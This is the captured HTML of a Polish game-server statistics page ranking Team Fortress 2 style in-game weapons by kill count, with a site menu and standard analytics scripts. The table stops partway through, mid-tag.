

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pldm.ml/weapon_ranking.php?id=Maul
body_size: 11847
content:
<!DOCTYPE html>
<html xml:lang="pl" lang="pl" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Language" content="pl" />
<title>Maul - Ranking Broni • Polski DM Ranking</title>
<link rel="stylesheet" type="text/css" href="styles/default.css">
<link type="text/css" href="styles/menu.css" rel="stylesheet" />

<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script> 
<!--<script type="text/javascript" src="js/jquery.colorbox-min.js"></script>--> 
<script type="text/javascript" src="js/menu.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.tablesorter/2.1/js/jquery.tablesorter.min.js"></script> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0EJTN34ECW"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);} gtag("js", new Date());gtag("config", "G-0EJTN34ECW");</script><script src="https://analytics.ahrefs.com/analytics.js" data-key="i5xbR2xhFNYY88g4opT5kA" async></script></head>

<body>

<center><img src='images/ntlogo.png' style='vertical-align:bottom;'></center>
  
     <table class="main_table" align="center" cellpadding="0" cellspacing="0">
     <tr><td VALIGN='center' colspan=2 style='align:center;padding:0px;'>
      
	<div id='menu'>
    <ul class='menu'>
        <li><a href='/' title='Strona Główna'><span>⌂</span></a></li>
		<li><a href='map_ranking.php'><span>Ranking Map</span></a></li>
        <li><a href='player_ranking.php'><span>Ranking Graczy</span></a></li>
	 	<li><a href='weapon_ranking.php'><span>Ranking Broni</span></a></li>
        <!--<li><a href='player_class.php'><span>Ranking Klas</span></a></li>-->   
        <li><a href='top10.php'><span>Top 10</span></a></li>
		<!--<li><a href='phpbb/portal.php' target='_blank'><span>Forum</span></a></li>-->
		<li><a href='bany/' target='_blank'><span>Bany</span></a></li>
		<li><a href='rules/rules.php' target='_blank'><span>Regulamin</span></a></li>
		<li><a href='rules/commands.php' target='_blank'><span>Komendy</span></a></li>
		<li><a href='radio' target='_blank'><span>Eska</span></a></li>
		<li><a href='a68/' target='_blank'><span>A.68</span></a></li>
		<li><a href='edge' target='_blank'><span>Edge</span></a></li>
		<li><a href='awatar-komiksy-po-polsku' target='_blank'><span>Awatar</span></a></li>
    </ul>
</div>	

</td></tr><tr style='align:center;padding:20px;'>
<td VALIGN='top' align='center' style='align:center;padding:20px'><div id="headertitle" align=center>
  <b>RANKING BRONI</b>
</div>

<table>
<tr>
<td width="150px">

<table width="100%" style="" border="0" cellpadding="0" cellspacing="0">
					          <tr valign="top">
					            <td width="50%" align="center" class="coltitle tlarge header">Broń</td>
					              <td width="50%" align="center" class="coltitle tlarge header">Zabójstw</td>
					            </tr>
  <tr><td class='toprow' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Sniper Rifle'><img border=0 title='Sniper Rifle' alt='Sniper Rifle' src='images/weaponicons/Killicon_sniperrifle.png'/><br><span class='weapontxt'>Sniper Rifle</span></a></td><td class='toprow' align='right' bgcolor=''>1322580</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Rocket Launcher'><img border=0 title='Rocket Launcher' alt='Rocket Launcher' src='images/weaponicons/Killicon_rocketlauncher.png'/><br><span class='weapontxt'>Rocket Launcher</span></a></td><td class='row' align='right' bgcolor=''>689692</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Machina'><img border=0 title='Machina' alt='Machina' src='images/weaponicons/Killicon_machina.png'/><br><span class='weapontxt'>Machina</span></a></td><td class='row_alt' align='right' bgcolor=''>429079</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Huntsman'><img border=0 title='The Huntsman' alt='The Huntsman' src='images/weaponicons/Killicon_huntsmanhs.png'/><br><span class='weapontxt'>The Huntsman</span></a></td><td class='row' align='right' bgcolor=''>422929</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Knife'><img border=0 title='Knife' alt='Knife' src='images/weaponicons/Killicon_backstab.png'/><br><span class='weapontxt'>Knife</span></a></td><td class='row_alt' align='right' bgcolor=''>350897</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Minigun (Sasha)'><img border=0 title='Minigun (Sasha)' alt='Minigun (Sasha)' src='images/weaponicons/Killicon_minigun.png'/><br><span class='weapontxt'>Minigun (Sasha)</span></a></td><td class='row' align='right' bgcolor=''>350551</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Black Box'><img border=0 title='Black Box' alt='Black Box' src='images/weaponicons/Killicon_black_box.png'/><br><span class='weapontxt'>Black Box</span></a></td><td class='row_alt' align='right' bgcolor=''>344135</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Scattergun'><img border=0 title='Scattergun' alt='Scattergun' src='images/weaponicons/Killicon_scattergun.png'/><br><span class='weapontxt'>Scattergun</span></a></td><td class='row' align='right' bgcolor=''>340699</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Grenade Launcher'><img border=0 title='Grenade Launcher' alt='Grenade Launcher' src='images/weaponicons/Killicon_grenade_launcher.png'/><br><span class='weapontxt'>Grenade Launcher</span></a></td><td class='row_alt' align='right' bgcolor=''>331335</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Flamethrower'><img border=0 title='Flamethrower' alt='Flamethrower' src='images/weaponicons/Killicon_flamethrower.png'/><br><span class='weapontxt'>Flamethrower</span></a></td><td class='row' align='right' bgcolor=''>312377</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Stickybomb Launcher'><img border=0 title='Stickybomb Launcher' alt='Stickybomb Launcher' src='images/weaponicons/Killicon_stickybomb_launcher.png'/><br><span class='weapontxt'>Stickybomb Launcher</span></a></td><td class='row_alt' align='right' bgcolor=''>281073</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=AWPer Hand'><img border=0 title='AWPer Hand' alt='AWPer Hand' src='images/weaponicons/Killicon_sniperrifle.png'/><br><span class='weapontxt'>AWPer Hand</span></a></td><td class='row' align='right' bgcolor=''>264834</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Sentry'><img border=0 title='Sentry' alt='Sentry' src='images/weaponicons/Killicon_sentry1.png'/><br><span class='weapontxt'>Sentry</span></a></td><td class='row_alt' align='right' bgcolor=''>255121</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Phlogistinator'><img border=0 title='Phlogistinator' alt='Phlogistinator' src='images/weaponicons/Killicon_phlogistinator.png'/><br><span class='weapontxt'>Phlogistinator</span></a></td><td class='row' align='right' bgcolor=''>241561</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Backburner'><img border=0 title='The Backburner' alt='The Backburner' src='images/weaponicons/Killicon_backburner.png'/><br><span class='weapontxt'>The Backburner</span></a></td><td class='row_alt' align='right' bgcolor=''>235808</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Hitmans Heatmaker'><img border=0 title='Hitmans Heatmaker' alt='Hitmans Heatmaker' src='images/weaponicons/Killicon_hitman&#39;s_heatmaker.png'/><br><span class='weapontxt'>Hitmans Heatmaker</span></a></td><td class='row' align='right' bgcolor=''>227960</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Original'><img border=0 title='Original' alt='Original' src='images/weaponicons/Killicon_original.png'/><br><span class='weapontxt'>Original</span></a></td><td class='row_alt' align='right' bgcolor=''>214103</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Ambassador'><img border=0 title='The Ambassador' alt='The Ambassador' src='images/weaponicons/Killicon_ambassador.png'/><br><span class='weapontxt'>The Ambassador</span></a></td><td class='row' align='right' bgcolor=''>197761</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Direct Hit'><img border=0 title='The Direct Hit' alt='The Direct Hit' src='images/weaponicons/Killicon_direct_hit.png'/><br><span class='weapontxt'>The Direct Hit</span></a></td><td class='row_alt' align='right' bgcolor=''>192944</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Bazaar Bargain'><img border=0 title='Bazaar Bargain' alt='Bazaar Bargain' src='images/weaponicons/Killicon_bazaar_bargain.png'/><br><span class='weapontxt'>Bazaar Bargain</span></a></td><td class='row' align='right' bgcolor=''>191794</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Degreaser'><img border=0 title='Degreaser' alt='Degreaser' src='images/weaponicons/Killicon_degreaser.png'/><br><span class='weapontxt'>Degreaser</span></a></td><td class='row_alt' align='right' bgcolor=''>182186</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Shotgun'><img border=0 title='Shotgun' alt='Shotgun' src='images/weaponicons/Killicon_shotgun.png'/><br><span class='weapontxt'>Shotgun</span></a></td><td class='row' align='right' bgcolor=''>175156</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Level 3 Sentry'><img border=0 title='Level 3 Sentry' alt='Level 3 Sentry' src='images/weaponicons/Killicon_sentry3.png'/><br><span class='weapontxt'>Level 3 Sentry</span></a></td><td class='row_alt' align='right' bgcolor=''>173982</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Half-Zatoichi'><img border=0 title='Half-Zatoichi' alt='Half-Zatoichi' src='images/weaponicons/Killicon_half-zatoichi.png'/><br><span class='weapontxt'>Half-Zatoichi</span></a></td><td class='row' align='right' bgcolor=''>160429</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Tomislav'><img border=0 title='Tomislav' alt='Tomislav' src='images/weaponicons/Killicon_tomislav.png'/><br><span class='weapontxt'>Tomislav</span></a></td><td class='row_alt' align='right' bgcolor=''>154810</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Eyelander'><img border=0 title='The Eyelander' alt='The Eyelander' src='images/weaponicons/Killicon_eyelander.png'/><br><span class='weapontxt'>The Eyelander</span></a></td><td class='row' align='right' bgcolor=''>141725</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Minigun (Natascha)'><img border=0 title='Minigun (Natascha)' alt='Minigun (Natascha)' src='images/weaponicons/Killicon_natascha.png'/><br><span class='weapontxt'>Minigun (Natascha)</span></a></td><td class='row_alt' align='right' bgcolor=''>139117</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Spy-cicle'><img border=0 title='Spy-cicle' alt='Spy-cicle' src='images/weaponicons/Killicon_spy-cicle.png'/><br><span class='weapontxt'>Spy-cicle</span></a></td><td class='row' align='right' bgcolor=''>118596</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Iron Bomber'><img border=0 title='Iron Bomber' alt='Iron Bomber' src='images/weaponicons/Killicon_iron_bomber.png'/><br><span class='weapontxt'>Iron Bomber</span></a></td><td class='row_alt' align='right' bgcolor=''>116145</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Beggars Bazooka'><img border=0 title='Beggars Bazooka' alt='Beggars Bazooka' src='images/weaponicons/Killicon_beggar&#39;s_bazooka.png'/><br><span class='weapontxt'>Beggars Bazooka</span></a></td><td class='row' align='right' bgcolor=''>102818</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Force-A-Nature'><img border=0 title='The Force-A-Nature' alt='The Force-A-Nature' src='images/weaponicons/Killicon_force_a_nature.png'/><br><span class='weapontxt'>The Force-A-Nature</span></a></td><td class='row_alt' align='right' bgcolor=''>102031</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Connivers Kunai'><img border=0 title='Connivers Kunai' alt='Connivers Kunai' src='images/weaponicons/Killicon_connivers_kunai.png'/><br><span class='weapontxt'>Connivers Kunai</span></a></td><td class='row' align='right' bgcolor=''>99167</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Huo-Long Heater'><img border=0 title='Huo-Long Heater' alt='Huo-Long Heater' src='images/weaponicons/Killicon_huo-long_heater.png'/><br><span class='weapontxt'>Huo-Long Heater</span></a></td><td class='row_alt' align='right' bgcolor=''>96386</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Bushwacka'><img border=0 title='Bushwacka' alt='Bushwacka' src='images/weaponicons/Killicon_bushwacka.png'/><br><span class='weapontxt'>Bushwacka</span></a></td><td class='row' align='right' bgcolor=''>91683</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Brass Beast'><img border=0 title='Brass Beast' alt='Brass Beast' src='images/weaponicons/Killicon_brass_beast.png'/><br><span class='weapontxt'>Brass Beast</span></a></td><td class='row_alt' align='right' bgcolor=''>91651</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Frying Pan'><img border=0 title='Frying Pan' alt='Frying Pan' src='images/weaponicons/Killicon_frying_pan.png'/><br><span class='weapontxt'>Frying Pan</span></a></td><td class='row' align='right' bgcolor=''>80373</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Your Eternal Reward'><img border=0 title='Your Eternal Reward' alt='Your Eternal Reward' src='images/weaponicons/Killicon_your_eternal_reward.png'/><br><span class='weapontxt'>Your Eternal Reward</span></a></td><td class='row_alt' align='right' bgcolor=''>76085</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Rainblower'><img border=0 title='The Rainblower' alt='The Rainblower' src='images/weaponicons/Killicon_rainblower.png'/><br><span class='weapontxt'>The Rainblower</span></a></td><td class='row' align='right' bgcolor=''>74021</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Cow Mangler 5000'><img border=0 title='Cow Mangler 5000' alt='Cow Mangler 5000' src='images/weaponicons/Killicon_cow_mangler_5000.png'/><br><span class='weapontxt'>Cow Mangler 5000</span></a></td><td class='row_alt' align='right' bgcolor=''>72316</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Market Gardener'><img border=0 title='Market Gardener' alt='Market Gardener' src='images/weaponicons/Killicon_market_gardener.png'/><br><span class='weapontxt'>Market Gardener</span></a></td><td class='row' align='right' bgcolor=''>71127</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Soda Popper'><img border=0 title='Soda Popper' alt='Soda Popper' src='images/weaponicons/Killicon_soda_popper.png'/><br><span class='weapontxt'>Soda Popper</span></a></td><td class='row_alt' align='right' bgcolor=''>68886</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Sharp Dresser'><img border=0 title='Sharp Dresser' alt='Sharp Dresser' src='images/weaponicons/Killicon_sharp_dresser.png'/><br><span class='weapontxt'>Sharp Dresser</span></a></td><td class='row' align='right' bgcolor=''>65661</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Flaregun'><img border=0 title='The Flaregun' alt='The Flaregun' src='images/weaponicons/Killicon_flare_gun.png'/><br><span class='weapontxt'>The Flaregun</span></a></td><td class='row_alt' align='right' bgcolor=''>64216</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Loch-n-Load'><img border=0 title='Loch-n-Load' alt='Loch-n-Load' src='images/weaponicons/Killicon_loch-n-load.png'/><br><span class='weapontxt'>Loch-n-Load</span></a></td><td class='row' align='right' bgcolor=''>61238</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Ubersaw'><img border=0 title='The Ubersaw' alt='The Ubersaw' src='images/weaponicons/Killicon_ubersaw.png'/><br><span class='weapontxt'>The Ubersaw</span></a></td><td class='row_alt' align='right' bgcolor=''>60149</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Sub-machine Gun'><img border=0 title='Sub-machine Gun' alt='Sub-machine Gun' src='images/weaponicons/Killicon_smg.png'/><br><span class='weapontxt'>Sub-machine Gun</span></a></td><td class='row' align='right' bgcolor=''>53984</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Liberty Launcher'><img border=0 title='Liberty Launcher' alt='Liberty Launcher' src='images/weaponicons/Killicon_liberty_launcher.png'/><br><span class='weapontxt'>Liberty Launcher</span></a></td><td class='row_alt' align='right' bgcolor=''>51280</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Persian Persuader'><img border=0 title='Persian Persuader' alt='Persian Persuader' src='images/weaponicons/Killicon_persian_persuader.png'/><br><span class='weapontxt'>Persian Persuader</span></a></td><td class='row' align='right' bgcolor=''>50941</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Scotsmans Skullcutter'><img border=0 title='The Scotsmans Skullcutter' alt='The Scotsmans Skullcutter' src='images/weaponicons/Killicon_scotsman&#39;s_skullcutter.png'/><br><span class='weapontxt'>The Scotsmans Skullcutter</span></a></td><td class='row_alt' align='right' bgcolor=''>50341</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Revolver'><img border=0 title='Revolver' alt='Revolver' src='images/weaponicons/Killicon_revolver.png'/><br><span class='weapontxt'>Revolver</span></a></td><td class='row' align='right' bgcolor=''>47331</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Big Earner'><img border=0 title='Big Earner' alt='Big Earner' src='images/weaponicons/Killicon_big_earner.png'/><br><span class='weapontxt'>Big Earner</span></a></td><td class='row_alt' align='right' bgcolor=''>46507</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Kukri'><img border=0 title='Kukri' alt='Kukri' src='images/weaponicons/Killicon_kukri.png'/><br><span class='weapontxt'>Kukri</span></a></td><td class='row' align='right' bgcolor=''>46359</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Reserve Shooter'><img border=0 title='Reserve Shooter' alt='Reserve Shooter' src='images/weaponicons/Killicon_reserve_shooter.png'/><br><span class='weapontxt'>Reserve Shooter</span></a></td><td class='row_alt' align='right' bgcolor=''>46001</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Level 1 Sentry'><img border=0 title='Level 1 Sentry' alt='Level 1 Sentry' src='images/weaponicons/Killicon_sentry1.png'/><br><span class='weapontxt'>Level 1 Sentry</span></a></td><td class='row' align='right' bgcolor=''>44646</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Air Strike'><img border=0 title='Air Strike' alt='Air Strike' src='images/weaponicons/Killicon_air_strike.png'/><br><span class='weapontxt'>Air Strike</span></a></td><td class='row_alt' align='right' bgcolor=''>44413</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Horseless Headless Horsemanns Headtaker'><img border=0 title='Horseless Headless Horsemanns Headtaker' alt='Horseless Headless Horsemanns Headtaker' src='images/weaponicons/Killicon_horseless_headless_horsemann&#39;s_headtaker.png'/><br><span class='weapontxt'>Horseless Headless Horsemanns Headtaker</span></a></td><td class='row' align='right' bgcolor=''>44373</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Frontier Justice'><img border=0 title='The Frontier Justice' alt='The Frontier Justice' src='images/weaponicons/Killicon_frontier_justice.png'/><br><span class='weapontxt'>The Frontier Justice</span></a></td><td class='row_alt' align='right' bgcolor=''>42158</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Sydney Sleeper'><img border=0 title='Sydney Sleeper' alt='Sydney Sleeper' src='images/weaponicons/Killicon_sydney_sleeper.png'/><br><span class='weapontxt'>Sydney Sleeper</span></a></td><td class='row' align='right' bgcolor=''>41731</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Loose Cannon'><img border=0 title='Loose Cannon' alt='Loose Cannon' src='images/weaponicons/Killicon_loose_cannon.png'/><br><span class='weapontxt'>Loose Cannon</span></a></td><td class='row_alt' align='right' bgcolor=''>38720</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Combat Mini-Sentry Gun'><img border=0 title='Combat Mini-Sentry Gun' alt='Combat Mini-Sentry Gun' src='images/weaponicons/Killicon_minisentry.png'/><br><span class='weapontxt'>Combat Mini-Sentry Gun</span></a></td><td class='row' align='right' bgcolor=''>38505</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Level 2 Sentry'><img border=0 title='Level 2 Sentry' alt='Level 2 Sentry' src='images/weaponicons/Killicon_sentry2.png'/><br><span class='weapontxt'>Level 2 Sentry</span></a></td><td class='row_alt' align='right' bgcolor=''>37482</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Pistol'><img border=0 title='Pistol' alt='Pistol' src='images/weaponicons/Killicon_pistol.png'/><br><span class='weapontxt'>Pistol</span></a></td><td class='row' align='right' bgcolor=''>36912</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Black Rose'><img border=0 title='The Black Rose' alt='The Black Rose' src='images/weaponicons/Killicon_black_rose.png'/><br><span class='weapontxt'>The Black Rose</span></a></td><td class='row_alt' align='right' bgcolor=''>34787</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Classic'><img border=0 title='Classic' alt='Classic' src='images/weaponicons/Killicon_classic.png'/><br><span class='weapontxt'>Classic</span></a></td><td class='row' align='right' bgcolor=''>33727</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Baby Face Blaster'><img border=0 title='Baby Face Blaster' alt='Baby Face Blaster' src='images/weaponicons/Killicon_baby_face&#39;s_blaster.png'/><br><span class='weapontxt'>Baby Face Blaster</span></a></td><td class='row_alt' align='right' bgcolor=''>32216</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Scottish Resistance'><img border=0 title='The Scottish Resistance' alt='The Scottish Resistance' src='images/weaponicons/Killicon_scottish_resistance.png'/><br><span class='weapontxt'>The Scottish Resistance</span></a></td><td class='row' align='right' bgcolor=''>30881</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Bleed Kill'><img border=0 title='Bleed Kill' alt='Bleed Kill' src='images/weaponicons/Killicon_bleed.png'/><br><span class='weapontxt'>Bleed Kill</span></a></td><td class='row_alt' align='right' bgcolor=''>29446</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Shortstop'><img border=0 title='The Shortstop' alt='The Shortstop' src='images/weaponicons/Killicon_shortstop.png'/><br><span class='weapontxt'>The Shortstop</span></a></td><td class='row' align='right' bgcolor=''>28623</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Ullapool Caber Explosion'><img border=0 title='Ullapool Caber Explosion' alt='Ullapool Caber Explosion' src='images/weaponicons/Killicon_ullapool_caber_explode.png'/><br><span class='weapontxt'>Ullapool Caber Explosion</span></a></td><td class='row_alt' align='right' bgcolor=''>28090</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Deflected Rocket'><img border=0 title='Deflected Rocket' alt='Deflected Rocket' src='images/weaponicons/Killicon_deflect_rocket.png'/><br><span class='weapontxt'>Deflected Rocket</span></a></td><td class='row' align='right' bgcolor=''>27394</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Powerjack'><img border=0 title='Powerjack' alt='Powerjack' src='images/weaponicons/Killicon_powerjack.png'/><br><span class='weapontxt'>Powerjack</span></a></td><td class='row_alt' align='right' bgcolor=''>27231</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Quickiebomb Launcher'><img border=0 title='Quickiebomb Launcher' alt='Quickiebomb Launcher' src='images/weaponicons/Killicon_quickiebomb_launcher.png'/><br><span class='weapontxt'>Quickiebomb Launcher</span></a></td><td class='row' align='right' bgcolor=''>27231</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Scorch Shot'><img border=0 title='Scorch Shot' alt='Scorch Shot' src='images/weaponicons/Killicon_scorch_shot.png'/><br><span class='weapontxt'>Scorch Shot</span></a></td><td class='row_alt' align='right' bgcolor=''>27090</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Widowmaker'><img border=0 title='Widowmaker' alt='Widowmaker' src='images/weaponicons/Killicon_widowmaker.png'/><br><span class='weapontxt'>Widowmaker</span></a></td><td class='row' align='right' bgcolor=''>26342</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Wrench'><img border=0 title='Wrench' alt='Wrench' src='images/weaponicons/Killicon_wrench.png'/><br><span class='weapontxt'>Wrench</span></a></td><td class='row_alt' align='right' bgcolor=''>26288</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Blutsauger'><img border=0 title='The Blutsauger' alt='The Blutsauger' src='images/weaponicons/Killicon_blutsauger.png'/><br><span class='weapontxt'>The Blutsauger</span></a></td><td class='row' align='right' bgcolor=''>26141</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Claidheamh Mor'><img border=0 title='Claidheamh Mor' alt='Claidheamh Mor' src='images/weaponicons/Killicon_claidheamh_mor.png'/><br><span class='weapontxt'>Claidheamh Mor</span></a></td><td class='row_alt' align='right' bgcolor=''>26006</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Sandman'><img border=0 title='The Sandman' alt='The Sandman' src='images/weaponicons/Killicon_sandman.png'/><br><span class='weapontxt'>The Sandman</span></a></td><td class='row' align='right' bgcolor=''>25884</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Iron Curtain'><img border=0 title='Iron Curtain' alt='Iron Curtain' src='images/weaponicons/Killicon_iron_curtain.png'/><br><span class='weapontxt'>Iron Curtain</span></a></td><td class='row_alt' align='right' bgcolor=''>25276</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Panic Attack'><img border=0 title='Panic Attack' alt='Panic Attack' src='images/weaponicons/Killicon_panic_attack.png'/><br><span 